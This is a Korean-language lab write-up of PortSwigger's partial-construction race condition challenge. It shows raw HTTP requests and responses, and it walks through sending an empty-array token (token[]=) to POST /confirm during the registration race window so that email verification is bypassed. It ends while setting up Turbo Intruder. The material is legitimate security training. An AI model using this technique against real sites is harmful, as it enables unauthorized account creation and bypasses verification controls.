개요
- 새로 추가된 레이스 컨디션 관련 취약점 문제이다.
- 문제 주소: https://portswigger.net/web-security/race-conditions/lab-race-conditions-partial-construction
- 취약점 설명페이지: https://portswigger.net/web-security/race-conditions#partial-construction-race-conditions
- 난이도: EXPERT (어려움)
취약점 개요
문제 개요
- 이 랩에는 계정을 등록하는 메커니즘이 있다.
- 레이스 컨디션 취약점을 이용하면 이메일 주소 검증을 우회하고 임의의 email주소로 계정을 등록할 수 있다.
- 계정을 등록해서 로그인한 뒤 carlos유저를 삭제하면 문제가 풀린다.
This lab contains a user registration mechanism. A race condition enables you to bypass email verification and register with an arbitrary email address that you do not own.

To solve the lab, exploit this race condition to create an account, then log in and delete the user carlos.

Note
Solving this lab requires Burp Suite 2023.9 or higher. You should also use the latest version of the Turbo Intruder, which is available from the BApp Store.
살펴보기
일단 살펴본다.

유저 등록 화면은 다음과 같다. If you work for GinAndJuice, please use your @ginandjuice.shop email address 라는 메세지가 보인다. 뭔가 힌트가 될 지도 모르겠다.
이메일 클라이언트 화면은 다음과 같다. wiener@exploit-0a26009f0495467381f897cc01370015.exploit-server.net 주소에 대한 메일을 받아볼 수 있게 되어 있다.

유저 등록 과정
유저등록시에는 다음과 같은 요청이 전송된다. 참고로 @ginandjuice.shop 이외의 메일주소로는 등록이 안되었다.
POST /register HTTP/2
Host: 0ac90077046175df80171cdf00f20054.web-security-academy.net
Cookie: phpsessionid=Or42LHaM2mVPYyagFBwMy4HvPpbRFk6v
Content-Length: 96
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0ac90077046175df80171cdf00f20054.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0ac90077046175df80171cdf00f20054.web-security-academy.net/register
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7

csrf=BUlm21XfbkFlCQJ6XmgQtWR2ifdFV9Wy&username=moon&email=moon%40ginandjuice.shop&password=12345
응답은 다음과 같다. 200응답이고 이메일의 링크를 확인하라고 적혀있다.
HTTP/2 200 OK
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 2532
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labs.css rel=stylesheet>
<title>Partial construction race conditions</title>
</head>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>Partial construction race conditions</h2>
<a id='lab-link' class='button' href='/'>Back to lab home</a>
<a id='exploit-link' class='button' target='_blank' href='https://exploit-0a4200ef043175c280a51be3015e0090.exploit-server.net/email'>Email client</a>
<a class=link-back href='https://portswigger.net/web-security/race-conditions/lab-race-conditions-partial-construction'>
Back to lab description
<svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
<g>
<polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
<polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
</g>
</svg>
</a>
</div>
<div class='widgetcontainer-lab-status is-notsolved'>
<span>LAB</span>
<p>Not solved</p>
<span class=lab-status-icon></span>
</div>
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
</header>
<p>Please check your emails for your account registration link</p>
</div>
</section>
<div class="footer-wrapper">
</div>
</div>
</body>
</html>
유저 등록시 다른 이메일 주소로 등록 가능할지 테스트
- @ginandjuice.shop 메일로만 가입이 가능하나 이 메일 주소로 온 메일은 볼 수가 없다.
- 따라서 이메일을 @exploit-xxxx.exploit-server.net 로 하는 등록 요청과 @ginandjuice.shop 로 하는 요청 두 개를 동시에 보내본다. 레이스 컨디션 취약점이 있다면 @ginandjuice.shop 로의 메일이 @exploit-xxxx.exploit-server.net 로 전달될 것이다. 이를 통해 가입할 수 있을 것이다.
- 몇 번 테스트해본 결과 @exploit-xxxx.exploit-server.net 로는 메일이 오지 않았다. 따라서 레이스 컨디션을 사용해서 회원가입하는 것은 불가능해보인다.
해답 보고 풀기
생각해봐도 역시 잘 모르겠다. 답을 보고 따라가면서 풀어보자.
가능한 충돌(collision)을 예상하기
- Burp Proxy이력을 보면
/resources/static/users.js에 대한 요청이 있는 것을 볼 수 있다. 여기서 다음 함수를 볼 수 있다. 코드를 보면 최종 확인 경로가POST /confirm인 것을 알 수 있다.
const confirmEmail = () => {
    const container = document.getElementsByClassName('confirmation')[0];

    const parts = window.location.href.split("?");
    const query = parts.length == 2 ? parts[1] : "";
    const action = query.includes('token') ? query : "";

    const form = document.createElement('form');
    form.method = 'POST';
    form.action = '/confirm?' + action;

    const button = document.createElement('button');
    button.className = 'button';
    button.type = 'submit';
    button.textContent = 'Confirm';

    form.appendChild(button);
    container.appendChild(form);
}
- Burp Reapeter에서 다음과 같은 요청을 보내서 서버가 어떻게 응답하는지 테스트해본다.
POST /confirm?token=1 HTTP/2
Host: YOUR-LAB-ID.web-security-academy.net
Content-Type: x-www-form-urlencoded
Content-Length: 0
다음과 같이 Incorrect token: <YOUR-TOKEN> 에러가 돌아왔다.

token 파라메터를 없애면 "Missing parameter: token" 메세지가, 파라메터의 값만 없애면 "Forbidden" 메세지를 응답한다.
-
이
Forbidden응답은 개발자가 값이 없는 토큰 파라메터를 보내는 것에 대한 대책으로 넣은 것으로 추측할 수 있다. -
다음 두 동작 사이에 작은 레이스 윈도우(race window)가 있을 가능성을 생각해본다. 1) 유저가 등록폼을 제출 2) 서버가 새로운 등록용 토큰(token)을 DB에 저장
만약 그렇다면 서버에서 유저를 confirm할 때 null 값을 가진 토큰이 정당한 토큰으로 동작하는 임시적인 서브스테이트가 있을 것을 추측할 수 있다.

- null값과 동일한 의미를 가지는 token을 보내는 다른 방법을 생각해본다. 예를 들어 어떤 프레임워크에서는 다음과 같이 보내면 빈 배열과 동일한 의미를 가진다.
POST /confirm?token[]=
- 테스트해본다. 이번에는 Forbidden 대신에
Invalid token: Array메세지가 돌아온 것을 확인했다. 이를 통해 빈 배열을 서버측에 송신가능한 것을 확인했다. 이는 이 배열이 아직 초기화되지 않은 등록 토큰과 매치될 가능성을 보여준다.
서버의 행동의 기준점을 찾기(Benchmark the behavior)
-
Burp Repeater로
POST /register요청을 보내본다. -
동일한 username은 한번이상 사용할 수 없는 것을 파악한다.
-
별도의 Repeater탭에서 다음과 같은 유저 등록 confirm요청을 준비한다.
POST /confirm?token=1 HTTP/2
Host: YOUR-LAB-ID.web-security-academy.net
Cookie: phpsessionid=YOUR-SESSION-ID
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
-
register 요청과 confirm 요청을 하나의 탭 그룹으로 묶는다.
-
두 개의 요청을 순차대로, 혹은 동시에 보내보면서 서버 응답을 관찰한다. username은 한번만 등록가능하기 때문에 바꿔가면서 테스트한다.
-
confirmation 응답은 registration 응답보다 훨씬 빨리 도착하는 것을 관찰한다. 그렇다면 순차로 보냈을 때와 동시에 보냈을 때 각 요청은 차이가 있을까?

다음은 순차로 보냈을 때의 register요청에 대한 응답이다. 473 밀리초가 걸렸다.

다음은 순차로 보냈을 때의 confirm요청에 대한 응답이다. 302 밀리초가 걸렸다.

다음은 동시에 보냈을 때의 register요청에 대한 응답이다. 707 밀리초가 걸렸다.
다음은 동시에 보냈을 때의 confirm요청에 대한 응답이다. 547 밀리초가 걸렸다.

이를 통해 confirmation 응답은 항상 registration 응답보다 더 빠르게 도착한다는 것을 알 수 있다.
개념을 증명하기 (Prove the concept)
-
서버는 유저를 일단 DB에 비활성화 상태로 만들어서 저장하여 두고, confirmation 요청에서 받은 token의 값과 비교한다는 것을 염두에 둔다.
- confirmation 응답은 항상 빨리 회신된다는 것을 생각하면, 이 요청은 조금 딜레이를 줘서 레이스 윈도우에 들어가도록 만들어야 한다.
- 아아, 드디어 알 것 같다. 여기서 레이스 윈도우는 서버가 유저를 DB에 등록하는 일, 메일에 발송할 토큰을 생성하고 DB에 저장하는 일, confirm요청에서 받은 토큰 값과 DB에 저장된 해당 유저에게 발생한 토큰 값을 비교하는 일이 겹쳐지는 시간대를 의미한다고 이해했다.
- 즉, 메일에 발송할 토큰을 생성하고 DB에 저장하기 전에 (아직 DB에 저장된 token칼럼 값이 null 값인 상태), null토큰을 파라메터로 하는 confirm요청이 도착하면 서버가 토큰이 동일한 것으로 판단하여 유저 등록을 완료시키게 되는 원리인 것이다!
-

POST /register요청을 username 을 하이라이트한 상태에서, 마우스 오른쪽 버튼을 눌러서 Extensions > Turbo Intruder > Send to turbo intruder 를 클릭한다. - Turbo Intruder 화면의 파라메터 부분을 확인한다.
- useranme이 %s로 지정되어 있다. (Insert Point다.)
- email은 ginandjuice.shop도메인의 메일 주소를 대충 적어도 된다.
- password는 기억해둔다. 나중에 유저 등록에 성공하면 로그인할 때 필요하다.
- 드롭다운 메뉴에서
examples/race-single-packet-attack.py템플릿을 선택한다.
